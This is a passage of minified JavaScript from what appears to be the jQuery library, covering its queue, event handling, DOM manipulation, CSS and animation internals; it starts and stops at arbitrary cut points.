memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof 